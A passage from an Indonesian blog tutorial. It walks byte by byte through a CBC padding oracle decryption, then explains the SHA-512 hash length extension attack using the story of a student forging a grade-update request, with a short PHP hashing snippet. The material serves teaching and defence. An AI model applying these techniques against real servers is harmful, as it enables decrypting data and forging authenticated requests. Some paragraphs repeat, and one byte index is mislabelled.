artinya kita sudah mendapat jawaban ‘Ya’ untuk pertanyaan ‘Apakah A XOR
0E = 04′ sehingga kita bisa hitung A yaitu 0A. Setelah mendapatkan 0A,
kita bisa hitung byte ke-5 P2 yang asli, yaitu 0A XOR 47 = 4D. Sejauh ini yang sudah kita dapatkan tergambar di bawah ini.

Mendapatkan byte ke-4 P2
Mendapatkan byte ke-4 dilakukan dengan
mengirimkan dua blok ciphertext sedemikian sehingga ketika didekrip di
server menghasilkan padding yang valid dengan byte terakhir
05-05-05-05-05. Gambar di bawah ini menggambarkan situasinya.

Dengan cara brute force yang sama dengan
sebelumnya, diketahui bahwa bila byte ke-4 blok pertama ciphertext
berisi 0xBD, response dari server adalah padding valid.

Dengan mendapatkan status padding valid
artinya kita mendapat jawaban ‘Ya’ dari ‘the oracle’ untuk pertanyaan
‘Apakah A XOR BD = 05′ sehingga A bisa dihitung yaitu BD XOR 05 = B8 dan
byte ke-4 P2 menjadi B8 XOR F4 = 4C. Gambar di bawah ini menunjukkan situasi terkini.

3 Lagi!
Tinggal 3 byte lagi yang belum. Mari kita lanjutkan. Mendapatkan byte ke-3 P2 dilakukan dengan mengirim 2 blok ciphertext yang membuat 6 byte terakhir P2 menjadi 06-06-06-06-06-06.

Kita harus membrute force byte ke 3 dari C1
(‘??’ berwarna biru cyan) sampai mendapatkan response dari ‘the oracle’
bahwa padding valid. Ketika mendapatkan padding valid, client bisa
yakin bahwa byte ke-3 P2 bernilai 06, sehingga 6 byte terakhir menjadi 06-06-06-06-06-06.

Dengan mendapatkan status padding valid
artinya kita mendapat jawaban ‘Ya’ dari ‘the oracle’ untuk pertanyaan
‘Apakah A XOR 1D = 06′ sehingga A bisa dihitung yaitu 1D XOR 06 = 1B dan
byte ke-3 P2 menjadi 1B XOR 50 = 4B. Gambar di bawah ini menunjukkan
situasi terkini.

2 Lagi!
Tinggal 2 lagi, ayo sedikit lagi nih! Sekarang client harus mengirim dua blok ciphertext yang membuat P2 menjadi 07-07-07-07-07-07-07.

Berikut adalah proses brute force untuk mencari byte yang menghasilkan valid padding.

Dengan mendapatkan status padding valid
artinya kita mendapat jawaban ‘Ya’ dari ‘the oracle’ untuk pertanyaan
‘Apakah A XOR 35 = 07′ sehingga A bisa dihitung yaitu 35 XOR 07 = 32 dan
byte ke-3 P2 menjadi 32 XOR 78 = 4A. Gambar di bawah ini menunjukkan situasi terkini.

Terakhir!
Sekarang tiba saatnya kita mencari byte pertama dari P2.

Gambar berikut adalah proses brute force untuk mendapatkan valid padding.
Dengan mendapatkan byte yang menyebabkan
valid padding adalah 6C, artinya kita mendapat jawaban ‘Ya’ untuk
pertanyaan ‘Apakah A XOR 6C = 08′ sehingga A bisa dihitung: 6C XOR 08 =
64. Setelah itu kita bisa menghitung byte pertama P2, yaitu 64 XOR 2D (byte pertama C1 yang asli) = 0×49.
C2 Decrypted!
Jadi kita sekarang sudah berhasil mendekrip C2
(’123B36A038A8682F’) mejadi ‘IJKLM’+03+03+03 dimulai dari byte terakhir
sampai byte pertama tanpa mengetahui kunci dan algoritma apa yang
dipakai.

Hebatnya lagi dekripsi ini dilakukan
sama sekali tidak menggunakan teknik komputasi kompleks tingkat tinggi
(permutasi, S-BOX tidak dibutuhkan sama sekali), hanya XOR disana XOR
disini, datapun berhasil didekrip. Kok bisa begitu ? Hal ini bisa
terjadi karena yang melakukan dekripsi adalah server, serverlah yang
akan melakukan komputasi kompleks untuk mendekrip ciphertext, attacker
di luar tinggal mengamati respons dari server sebagai ‘the oracle’.
Jadi sehebat apapun algoritma
enkripsinya, bila memakai mode CBC dan memberikan respons pada client
apakah padding valid atau tidak valid, akan vulnerable, walaupun
algoritma enkripsinya sendiri sebenarnya tidak vulnerable. Serangan
oracle padding attack ini bukan menyerang algoritma enkripsi seperti
DES/AES, serangan ini menyerang mode operasi CBC.
Decrypt C1
Setelah C2 berhasil didekrip, bagaimana cara mendekrip C1 (’2D7850F447A90B87′) ?
Sama seperti mendekrip C2, cara untuk mendekrip C1 adalah dengan membentuk dua blok ciphertext berikut:
- Blok custom yang dibuat attacker
- Blok C1 (’2D7850F447A90B87’) sebagai target yang akan didekrip
Kemudian dua blok tersebut digabung
(concat) dan dikirim ke server. Selanjutnya caranya sama dengan
sebelumnya. Berikut adalah gambaran situasi ketika mencari byte terakhir
dari dekripsi C1. Sama seperti sebelumnya, blok pertama
berisi null byte kecuali byte terakhir yang akan dibrute force, blok
kedua berisi 2D-78-50-F4-47-A9-0B-87 yang akan didekrip.

Disini kita mulai dari awal lagi,
berangkat dari byte terakhir sampai byte pertama. Kita harus
menginterogasi ‘the oracle’ untuk membantu menyelesaikan persamaan ‘A
XOR B = 01′ berapakah A dan B ? Berikut adalah proses brute force untuk
mencari byte terakhir yang membuat valid padding.

Setelah mendapatkan status valid padding
artinya kita telah mendapat jawaban ‘Ya’ dari ‘the oracle’ untuk
pertanyaan ‘Apakah A XOR 41 = 01′ sehingga kita bisa menghitung A adalah
0×40.
Ingat untuk mendekrip suatu blok, kita membutuhkan blok ciphertext sebelumnya. Sebelumnya ketika kita mendekrip C2 kita meng-XOR-kan hasil Decrypt(C2) dengan C1, sekarang karena kita sedang mendekrip C1, maka kita membutuhkan ciphertext blok sebelumnya juga, yaitu C0 atau Initialization Vector (IV). Dalam contoh ini IV yang dipakai adalah deretan byte 01-02-03-04-05-06-07-08.
Byte yang sudah kita dapatkan adalah
0×40 harus kita XOR dulu dengan byte terakhir IV 0×08 untuk mendapatkan
plaintext byte terakhir, yaitu 0×40 XOR 0×08 = 0×48.

Kita telah mendapatkan byte terakhir dari hasil dekripsi C1,
proses ini bisa terus dilanjutkan untuk mendapatkan byte-byte lain
sebelum byte terakhir dengan cara yang sama dengan yang sebelumnya.
Dalam tulisan kali ini saya akan
membahas tentang hash length extension attack, bagaimana cara
eksploitasinya dan bagaimana cara agar program yang kita buat tidak bisa
dieksploitasi dengan teknik serangan ini.
Fungsi hash kriptografis yang vulnerable terhadap serangan ini adalah fungsi hash yang menggunakan struktur Merkle-Damgard seperti MD5, SHA1, SHA2.
Dalam tulisan ini, fungsi hash yang
dibahas adalah SHA-512 yang termasuk dalam keluarga SHA2. Fungsi hash
lain MD5 dan SHA1 juga vulnerable namun tidak dibahas disini karena cara
kerja dan prinsip dasarnya sama dengan serangan terhadap SHA-512.
Message Authentication Code (MAC)
MAC adalah suatu data yang digunakan
sebagai otentikasi data dan menjamin keasliannya. Dalam gambar di bawah
ini (sumber: wikipedia) menunjukkan salah satu use-case dari MAC,
diilustrasikan bahwa Alice akan mengirim pesan ke Bob.

- Alice dan Bob sebelumnya harus sudah sepakat dengan suatu kunci rahasia
- Alice menghitung MAC dari pesan dengan kunci rahasia
- Alice mengirim MAC dan pesan ke Bob
- Bob menghitung MAC dari pesan yang diterima dengan kunci rahasia
- Pesan yang dikirim Alice masih asli, tidak diubah di tengah jalan oleh orang lain (Integrity)
- Pesan benar-benar dikirim dan dibuat oleh Alice (Authentication)
Pihak selain Alice dan Bob tidak bisa
mengubah data yang dikirim Alice dan tidak bisa mengirim pesan
seolah-olah berasal dari Alice karena untuk membuat MAC yang valid
dibutuhkan kunci yang hanya diketahui Alice dan Bob saja.
Fungsi Hash untuk MAC
Fungsi kriptografis hash seperti MD5,
SHA1, SHA2 bisa dipakai untuk membuat MAC dengan cara menghitung hash
dari gabungan secret key dan data yang akan dilindungi oleh MAC :
MAC = HASH(secretkey + data) seperti MD5(secretkey + data), SHA1(secretkey + data), SHA2(secretkey + data)
Dengan fungsi hash seperti ini, pihak
ketiga yang tidak mengetahui secret key tidak bisa membuat hash yang
valid dari suatu data. Sebagai contoh, bila seseorang ingin mengirimkan
dataX dia harus menyertakan pula MD5(secretkey + dataX) sebagai MAC,
bila dia mengetahui secretkey maka dia bisa menghitung nilai MAC dengan
mudah. Namun bila secretkey tidak diketahui bagaimana cara menghitung
MD5(secretkey + dataX) ? Mungkinkah menghitung MD5(secretkey+dataX)
tanpa mengetahui secretkey ?
Kisah seorang Mahasiswa Galau
Di suatu kampus di suatu negeri far far
away, terdapat sistem informasi akademik yang mengelola catatan nilai
semua mahasiswanya. Ada seorang mahasiswa yang sedang galau karena
terancam DO bila IPK semester ini masih saja satu koma. Dia berpikir
untuk mencurangi sistem akademik kampusnya, dan mulailah dia melakukan
information gathering dengan tujuan untuk mencurangi sistem akademik
kampusnya.
Dari hasil sniffing dia mengetahui bahwa
pencatatan nilai dilakukan terpusat di server akademik kampusnya dengan
menggunakan HTTP GET request seperti ini:
http://ServerAkademik:8888/kripto/updatenilaisha512.php?token=1af41c81d665f0e8542cafbe333255d47b65c0e650d1c3fd919947d237b81e86f1aa4cd31fbe4254abc9b959e10f23b92bb0f932ac5c0414014b507f048acdc9&nilai=MTMwMDAwMDAyM3xDUzMyMT1DO0NTNDQyPUI7 |
Si mahasiswa galau itu juga mencoba URL tersebut di browsernya, dan response yang muncul adalah:

Dari URL dan responsenya tersebut dia
menduga bahwa untuk mengubah nilai dia harus menggunakan URL tersebut
dengan parameter nilai berupa base64 dan parameter token berupa hash
SHA512(secretkey+isi parameter nilai) yang berfungsi sebagai MAC dari
isi parameter nilai, namun si mahasiswa tidak tahu secretkey yang
dipakai.
Isi parameter nilai dari URL tersebut
setelah didecode adalah ’1300000023|CS321=C;CS442=B;’ dan kebetulan
1300000023 adalah NIM dia sendiri yang diikuti dengan nilai kuliahnya.
Si mahasiswa kini paham bahwa untuk mengubah nilai parameter nilai harus
mengikuti format (dikirim dalam bentuk base64 encoded):
NIM|KODEMATKUL=A/B/C/D/E;KODEMATKUL=A/B/C/D/E;KODEMATKUL=A/B/C/D/E;KODEMATKUL=A/B/C/D/E; |
Kini si mahasiswa galau telah mengetahui
cara membuat IPKnya menjadi 4 adalah dengan mengirimkan request GET
dengan parameter nilai yang berisi daftar kode matakuliah dan nilainya
(semua dibuat ‘A’). Supaya perintah perubahan nilai diterima server, dia
juga harus mengirimkan hash SHA512(secretkey+isi parameter nilai). Bila
dia bisa mengirimkan SHA512 yang valid, server akan percaya bahwa
request GET tersebut terpercaya dan mengupdate nilai sesuai isi paramter
nilai.
Namun hasil information gathering ini
justru membuat si mahasiswa semakin galau karena dia tidak tahu
secretkey yang dibutuhkan untuk membuat hash SHA512 yang valid. Tanpa
SHA512 yang valid, request pengubahan nilai tidak akan diterima server.
Bagaimana cara si mahasiswa galau mengubah nilai tanpa mengetahui secretkey ?
Hash Length Extension Attack
Secara sederhana hash length extension attack bisa digambarkan sebagai berikut:
Bila diketahui data dan nilai hash dari (secret + data), maka kita bisa menghitung hash dari (secret + data + datatambahan) walaupun tidak mengetahui secret.
Bila diketahui data dan nilai hash dari (secret + data), maka kita bisa menghitung hash dari (secret + data + datatambahan) walaupun tidak mengetahui secret.
Sebagai contoh, bila diketahui sha512(secret + ‘abcd’) adalah :
b51ca01e1054cd0cfa09316e53a1272ed43cf6286a18380b7758546026edf2c6af9f11251768b7510728e5c35324f0715b0d7717228865cf621a96ed3cef05a1 |
Maka kita bisa menghitung sha512(secret +
‘abcd’ + ‘efghijklmnopqrstuvwxyz’) walaupun kita tidak mengetahui
secret. Untuk memahami bagaimana hash length extension ini terjadi kita
harus melihat bagaimana hash sha512 dihitung.
Padding pada SHA-512
SHA-512 tidak menghitung hash semua data
secara sekaligus. SHA-512 menghitung data setahap demi setahap, blok
demi blok, dimana setiap blok data harus berukuran 1024 bit (128 byte).
Jadi setiap data yang akan dihash akan dipotong-potong dan disusun dalam
blok-blok berukuran 1024 bit.
Bila data yang akan dihash tidak tepat
berukuran kelipatan 1024 bit, maka dibutuhkan pre-processing berupa
menambahkan bit-bit padding sebagai pengganjal agar ukurannya menjadi
tepat kelipatan 1024 bit.
Padding dilakukan dalam dua langkah:
- Menambahkan bit 1 di akhir data dan diikuti dengan bit 0 sejumlah yang diperlukan agar jumlahnya menjadi 128 bit kurang dari kelipatan 1024 bit.
- Sisa 128 bit yang akan melengkapi blok menjadi 1024 bit adalah panjang dari data (sebelum ditambahkan padding)

Susunan byte 61626364 yang berwarna
hijau adalah kode ascii ‘abcd’ yang akan dihash, kemudian diikuti dengan
byte 0×80 sebagai awal dari padding. Byte 80 hexa digunakan sebagai
awal padding karena dalam biner adalah 10000000, yaitu bit 1 yang
diikuti rangkaian bit 0, padding dengan bit 0 terus dilanjutkan sampai
berukuran 896 bit atau 128 bit kurang dari 1024. Padding ditutup dengan
128 bit panjang data dalam bit yang berwarna biru. Dalam ilustrasi di
atas panjang data ‘abcd’ adalah 4 atau 32 bit atau dalam hexa adalah
0×20.
Dalam contoh pertama ‘abcd’ data disusun
dalam satu blok 1024 bit saja. Dalam ilustrasi kedua pada gambar di
bawah ini, data yang akan dihash adalah huruf ‘A’ (0×41 hexa) sebanyak
150 karakter atau 1200 bit. Karena datanya berukuran 1200 bit, dalam
kasus ini satu blok saja tidak cukup, sehingga dibutuhkan 2 blok.

Dalam gambar di atas yang berwarna hijau
adalah data yang akan dihash. Blok 1024 bit pertama berisi karakter ‘A’
sebanyak 128 karakter (128 x 8 bit = 1024), kemudian sisanya 22
karakter lagi mengisi awal dari blok 2. Setelah data diikuti dengan byte
0×80 dan deretan byte 0×00 yang berwarna kuning sampai menggenapi 128
bit kurang dari 1024 pada blok yang ke-2. Padding diakhiri dengan 128
bit berwarna biru berisi panjang data dalam bit, dalam contoh ini
panjangnya adalah 0x04B0 atau 1200 bit.
Bagaimana bila data yang akan dihash
panjangnya sudah tepat 128 bit kurang dari 1024 bit ? Dalam contoh di
bawah ini data yang akan di hash adalah huruf A sebanyak 112 karakter
atau 896 bit (128 bit kurang dari 1024).

Walaupun data yang dihash sudah tepat
896 bit, padding yang berwarna kuning tetap harus ditambahkan sebelum
padding panjang data yang berwarna biru. Sehingga proses padding akan
menyusun dua blok seperti pada gambar di atas.
Komputasi SHA-512
SHA-512 menghitung nilai hash dengan cara memproses blok-blok berukuran 1024 bit. Gambar di bawah ini menunjukkan proses penghitungan SHA-512 data berupa deretan huruf A sebanyak 300 karakter. Data tersebut dipotong-potong dan ditambahkan padding sehingga menjadi 3 blok masing-masing berukuran 1024 bit.
SHA-512 menghitung nilai hash dengan cara memproses blok-blok berukuran 1024 bit. Gambar di bawah ini menunjukkan proses penghitungan SHA-512 data berupa deretan huruf A sebanyak 300 karakter. Data tersebut dipotong-potong dan ditambahkan padding sehingga menjadi 3 blok masing-masing berukuran 1024 bit.
Penghitungan hash suatu blok membutuhkan
dua masukan, blok data 1024 bit dan hash dari blok sebelumnya. Kemudian
hash dari suatu blok akan menjadi input untuk menghitung hash blok
selanjutnya, dan proses ini terus berlanjut sampai semua blok telah
dihitung hashnya.
Hash blok terakhir adalah nilai hash final dari data
Khusus untuk memroses blok pertama, hash yang dipakai sebagai input adalah intial hash value yang didefinisikan dalam FIPS 180-3 sebagai:
H0 = 0x6a09e667f3bcc908 H1 = 0xbb67ae8584caa73b H2 = 0x3c6ef372fe94f82b H3 = 0xa54ff53a5f1d36f1 H4 = 0x510e527fade682d1 H5 = 0x9b05688c2b3e6c1f H6 = 0x1f83d9abfb41bd6b H7 = 0x5be0cd19137e2179 Gabungan dari 8 variabel di atas membentuk initial hash value: 6a09e667f3bcc908bb67ae8584caa73b3c6ef372fe94f82ba54ff53a5f1d36f1510e527fade682d19b05688c2b3e6c1f1f83d9abfb41bd6b5be0cd19137e2179 |
yang diperlukan untuk menghitung hash suatu blok adalah hash (bukan isi) blok sebelumnya
Kita tidak perlu tahu dan tidak peduli
isi blok sebelumnya untuk menghitung hash suatu blok. Sekali lagi
perhatikan ilustrasi gambar di atas:
- Untuk menghitung hash blok ke-2 kita tidak perlu tahu isi blok pertama, kita hanya perlu tahu hash blok pertama
- Untuk menghitung hash blok ke-3 (karena hanya ada 3 blok, maka hash blok ke-3 adalah final hash), isi blok pertama dan kedua tidak diperlukan, kita hanya perlu hash blok kedua
Isi blok sebelumnya tidak penting, yang penting adalah hashnyaEksploitasi Length Extension Attack
Bila diketahui hash(N bytes of unknown data X) adalah H, maka kita bisa menghitung hash(N bytes of unknown data X + padding + append).
Setelah mengerti proses padding dan
penghitungan hash SHA512 sekarang kalau kita melihat hash SHA512 dari
suatu data, misalkan SHA512 dari ‘A’ sebanyak 300 karakter adalah
’689699398b28bae3…’ perlu diingat bahwa:
- Hash ’689699398b28bae3…’ itu adalah hash dari blok terakhir (blok ke-3 dalam contoh ini)
- Data yang dihash sebenarnya adalah gabungan ‘A’x300 + byte padding
- Hash itu bisa dijadikan input untuk menghitung hash blok data tambahan lain

Bagaimana bila kita tidak tahu isi dari 300 byte data tersebut ?
Bila diketahui SHA512 ( 300 bytes of unknown data ) adalah: 689699398b28bae3c2a4d8a6eaa995fd7fbabd41c90c09fad4152cf3cdcbf8bbc89979d0a8aaf64a840c70d1bf9551cbb6bce93716f7c8f945124b2f50c7a715 Berapakah SHA512 ( 300 bytes of unknown data + padding byte + 'BBBBB') ?? |
Proses di Server
Dengan memanfaatkan cara kerja SHA512
kita bisa meng-extend penghitungan hash 300 byte data yang sebelumnya
final di blok ke-3 menjadi baru final di blok ke-4 (atau mungkin ke-5,
ke-6 tergantung ukuran data tambahan ) karena kita tambahkan data baru.

Data yang akan ditambahkan client adalah
‘BBBBB’ (42 42 42 42 42). Data tambahan tersebut harus diletakkan di
blok baru (blok ke-4) seperti pada gambar di atas agar client bisa
menghitung hash 4 blok data tanpa harus tahu isi blok ke-1, blok ke-2
dan blok ke-3.
Proses yang terjadi di server umumnya
adalah verifikasi apakah MAC dan data yang dikirim client valid atau
tidak. Server akan menggabungkan (concat) ‘A’x300 + data yang dikirim
client, baru kemudian menghitung hash dari hasil penggabungan data
tersebut.
$data = str_repeat('A', 300); $append = 'client appended data' $servermac = hash('sha512',$data.$append)."\n"; |
Yang perlu diingat adalah hasil dari
penggabungan (concat) yang dilakukan server harus tetap menjaga agar isi
blok 1, blok 2 dan blok 3 tetap sama seperti ketika menghitung hash
‘A’x300.
Mari kita lihat bagaimana kalau client
mengirimkan $append = ‘BBBBB’ ? Server akan menggabungkan ‘A’x300 +
‘BBBBB’ yang membentuk blok yang berbeda seperti gambar di bawah ini.
Blok pertama dan kedua gambar di kiri masih sama dengan yang kanan ,
tapi blok ke-3 berbeda. Pada gambar di kiri, setelah byte 41 (‘A’)
langsung diikuti dengan byte 42 (‘B’) sebanyak 5x. Karena bloknya
berbeda, tentu hash blok ke-3 berbeda, bukan lagi ’689699398b…’ sehingga
client tidak bisa lagi menggunakan hash ’689699398b…’ sebagai input
untuk memproses blok berikutnya.

Oke jadi kita tidak boleh langsung
mengirimkan data tambahan ‘BBBBB’ karena ketika diconcat akan
menghasilkan hash yang berbeda dengan yang sudah diketahui
’689699398b…’.
Agar blok 1, 2 dan 3 tetap sama ketika
diconcat, maka data yang diappend tidak boleh langsung ‘BBBBB’. Data
yang di append client harus didahului dengan ’80 00 00 00 … 09 60′ untuk
menutup blok ke-3, baru kemudian diikuti dengan ‘BBBBB’ (42 42 42 42
42). Mari kita lihat blok yang terbentuk bila ‘A’x300 diconcat dengan
’80 00 00 00 … 09 60 42 42 42 42 42′
Hasil gabungan 300x’A’ di server + data yang dikirim client + padding byte akan membentuk 4 blok dibawah ini.

Pada gambar di atas, data yang diappend
client adalah yang hijau terang. Terlihat bahwa blok 1,2,3 tetap sama,
dan string ‘BBBBB’ berada di blok baru. Ini adalah blok yang benar, jadi
kita kini sudah tahu data yang harus diappend client adalah ’80 00 00
00 … 09 60 42 42 42 42 42′.
Proses penghitungan hash data hasil
concat ‘A’x300 dan data yang diappend client (’80 00 00 … 09 60 42 42 42
42 42), terlihat pada gambar di bawah ini. Kalau sebelumnya, hash blok
ke-3 (689699398b….) adalah final hash, sekarang hash tersebut menjadi
input untuk menghitung hash blok ke-4. Perhatikan juga byte berwarna
biru yang berisi panjang data dalam bit bernilai 0C 28 atau 3112 bit /
389 byte (300 byte ‘A’ + 84 byte pad + 5 byte ‘B’).

Mari kita hitung SHA512 dari 300 huruf A + data yang diappend client dengan script php pendek berikut.
$data = str_repeat('A', 300); $append = "\x80\x00\x00\x00\x00\x00". "\x00\x00\x00\x00\x00\x00". "\x00\x00\x00\x00\x00\x00". "\x00\x00\x00\x00\x00\x00". "\x00\x00\x00\x00\x00\x00". "\x00\x00\x00\x00\x00\x00". "\x00\x00\x00\x00\x00\x00". "\x00\x00\x00\x00\x00\x00". "\x00\x00\x00\x00\x00\x00". "\x00\x00\x00\x00\x00\x00". "\x00\x00\x00\x00\x00\x00". "\x00\x00\x00\x00\x00\x00". "\x00\x00\x00\x00\x00\x00". "\x00\x00\x00\x00\x09\x60". "\x42\x42\x42\x42\x42"; print hash('sha512',$data.$append)."\n"; Output dari program di atas: 587b5638d9f73a0c255c2ae700c84ea6e1e1dd662054c7e0d84c65f2fa94c39f522d52cc99c0b3e912a6cdc6c2f49bf3bef0619af71205a462fe3871b9551daf |
Server bisa dengan mudah menghitung
SHA512 karena memang server mengetahui isi dari 300 byte datanya adalah
huruf A sebanyak 300, jadi dia hanya perlu melakukan penggabungan
(concat) dengan data yang diappend client dan menghitung hashnya seperti
biasa.
Lalu bagaimana dengan client ? Dia tidak tahu isi datanya, dia hanya tahu bahwa datanya berukuran 300 byte dan hashnya.
